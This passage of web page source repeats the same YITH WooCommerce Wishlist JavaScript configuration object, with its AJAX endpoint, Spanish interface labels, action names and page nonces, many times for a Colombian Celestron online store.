\u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"48db187e6b","remove_from_wishlist_nonce":"2d1a3bdda5","reload_wishlist_and_adding_elem_nonce":"4485200101","load_mobile_nonce":"67459d2e93","delete_item_nonce":"c8e9ede89b","save_title_nonce":"4bb7b76d8c","save_privacy_nonce":"b7d14dbc31","load_fragments_nonce":"206df9b442"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://celestron.com.co"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://celestron.com.co/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"48db187e6b","remove_from_wishlist_nonce":"2d1a3bdda5","reload_wishlist_and_adding_elem_nonce":"4485200101","load_mobile_nonce":"67459d2e93","delete_item_nonce":"c8e9ede89b","save_title_nonce":"4bb7b76d8c","save_privacy_nonce":"b7d14dbc31","load_fragments_nonce":"206df9b442"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://celestron.com.co"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://celestron.com.co/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"48db187e6b","remove_from_wishlist_nonce":"2d1a3bdda5","reload_wishlist_and_adding_elem_nonce":"4485200101","load_mobile_nonce":"67459d2e93","delete_item_nonce":"c8e9ede89b","save_title_nonce":"4bb7b76d8c","save_privacy_nonce":"b7d14dbc31","load_fragments_nonce":"206df9b442"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://celestron.com.co"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://celestron.com.co/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"48db187e6b","remove_from_wishlist_nonce":"2d1a3bdda5","reload_wishlist_and_adding_elem_nonce":"4485200101","load_mobile_nonce":"67459d2e93","delete_item_nonce":"c8e9ede89b","save_title_nonce":"4bb7b76d8c","save_privacy_nonce":"b7d14dbc31","load_fragments_nonce":"206df9b442"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://celestron.com.co"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://celestron.com.co/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"48db187e6b","remove_from_wishlist_nonce":"2d1a3bdda5","reload_wishlist_and_adding_elem_nonce":"4485200101","load_mobile_nonce":"67459d2e93","delete_item_nonce":"c8e9ede89b","save_title_nonce":"4bb7b76d8c","save_privacy_nonce":"b7d14dbc31","load_fragments_nonce":"206df9b442"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://celestron.com.co"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://celestron.com.co/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"48db187e6b","remove_from_wishlist_nonce":"2d1a3bdda5","reload_wishlist_and_adding_elem_nonce":"4485200101","load_mobile_nonce":"67459d2e93","delete_item_nonce":"c8e9ede89b","save_title_nonce":"4bb7b76d8c","save_privacy_nonce":"b7d14dbc31","load_fragments_nonce":"206df9b442"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://celestron.com.co"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://celestron.com.co/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"48db187e6b","remove_from_wishlist_nonce":"2d1a3bdda5","reload_wishlist_and_adding_elem_nonce":"4485200101","load_mobile_nonce":"67459d2e93","delete_item_nonce":"c8e9ede89b","save_title_nonce":"4bb7b76d8c","save_privacy_nonce":"b7d14dbc31","load_fragments_nonce":"206df9b442"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://celestron.com.co"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://celestron.com.co/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"48db187e6b","remove_from_wishlist_nonce":"2d1a3bdda5","reload_wishlist_and_adding_elem_nonce":"4485200101","load_mobile_nonce":"67459d2e93","delete_item_nonce":"c8e9ede89b","save_title_nonce":"4bb7b76d8c","save_privacy_nonce":"b7d14dbc31","load_fragments_nonce":"206df9b442"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://celestron.com.co"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://celestron.com.co/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"48db187e6b","remove_from_wishlist_nonce":"2d1a3bdda5","reload_wishlist_and_adding_elem_nonce":"4485200101","load_mobile_nonce":"67459d2e93","delete_item_nonce":"c8e9ede89b","save_title_nonce":"4bb7b76d8c","save_privacy_nonce":"b7d14dbc31","load_fragments_nonce":"206df9b442"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://celestron.com.co"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://celestron.com.co/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"48db187e6b","remove_from_wishlist_nonce":"2d1a3bdda5","reload_wishlist_and_adding_elem_nonce":"4485200101","load_mobile_nonce":"67459d2e93","delete_item_nonce":"c8e9ede89b","save_title_nonce":"4bb7b76d8c","save_privacy_nonce":"b7d14dbc31","load_fragments_nonce":"206df9b442"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://celestron.com.co"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://celestron.com.co/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"48db187e6b","remove_from_wishlist_nonce":"2d1a3bdda5","reload_wishlist_and_adding_elem_nonce":"4485200101","load_mobile_nonce":"67459d2e93","delete_item_nonce":"c8e9ede89b","save_title_nonce":"4bb7b76d8c","save_privacy_nonce":"b7d14dbc31","load_fragments_nonce":"206df9b442"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://celestron.com.co"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://celestron.com.co/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"48db187e6b","remove_from_wishlist_nonce":"2d1a3bdda5","reload_wishlist_and_adding_elem_nonce":"4485200101","load_mobile_nonce":"67459d2e93","delete_item_nonce":"c8e9ede89b","save_title_nonce":"4bb7b76d8c","save_privacy_nonce":"b7d14dbc31","load_fragments_nonce":"206df9b442"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://celestron.com.co"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://celestron.com.co/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"48db187e6b","remove_from_wishlist_nonce":"2d1a3bdda5","reload_wishlist_and_adding_elem_nonce":"4485200101","load_mobile_nonce":"67459d2e93","delete_item_nonce":"c8e9ede89b","save_title_nonce":"4bb7b76d8c","save_privacy_nonce":"b7d14dbc31","load_fragments_nonce":"206df9b442"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://celestron.com.co"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://celestron.com.co/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"48db187e6b","remove_from_wishlist_nonce":"2d1a3bdda5","reload_wishlist_and_adding_elem_nonce":"4485200101","load_mobile_nonce":"67459d2e93","delete_item_nonce":"c8e9ede89b","save_title_nonce":"4bb7b76d8c","save_privacy_nonce":"b7d14dbc31","load_fragments_nonce":"206df9b442"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://celestron.com.co"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://celestron.com.co/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"48db187e6b","remove_from_wishlist_nonce":"2d1a3bdda5","reload_wishlist_and_adding_elem_nonce":"4485200101","load_mobile_nonce":"67459d2e93","delete_item_nonce":"c8e9ede89b","save_title_nonce":"4bb7b76d8c","save_privacy_nonce":"b7d14dbc31","load_fragments_nonce":"206df9b442"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://celestron.com.co"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://celestron.com.co/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"48db187e6b","remove_from_wishlist_nonce":"2d1a3bdda5","reload_wishlist_and_adding_elem_nonce":"4485200101","load_mobile_nonce":"67459d2e93","delete_item_nonce":"c8e9ede89b","save_title_nonce":"4bb7b76d8c","save_privacy_nonce":"b7d14dbc31","load_fragments_nonce":"206df9b442"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://celestron.com.co"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://celestron.com.co/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"48db187e6b","remove_from_wishlist_nonce":"2d1a3bdda5","reload_wishlist_and_adding_elem_nonce":"4485200101","load_mobile_nonce":"67459d2e93","delete_item_nonce":"c8e9ede89b","save_title_nonce":"4bb7b76d8c","save_privacy_nonce":"b7d14dbc31","load_fragments_nonce":"206df9b442"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://celestron.com.co"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://celestron.com.co/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"48db187e6b","remove_from_wishlist_nonce":"2d1a3bdda5","reload_wishlist_and_adding_elem_nonce":"4485200101","load_mobile_nonce":"67459d2e93","delete_item_nonce":"c8e9ede89b","save_title_nonce":"4bb7b76d8c","save_privacy_nonce":"b7d14dbc31","load_fragments_nonce":"206df9b442"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://celestron.com.co"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://celestron.com.co/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProducto a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"48db187e6b","remove_from_wishlist_nonce":"2d1a3bdda5","reload_wishlist_and_adding_elem_nonce":"4485200101","load_mobile_nonce":"67459d2e93","delete_item_nonce":"c8e9ede89b","save_title_nonce":"4bb7b76d8c","save_privacy_nonce":"b7d14dbc31","load_fragments_nonce":"206df9b442"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://celestron.com.co"};
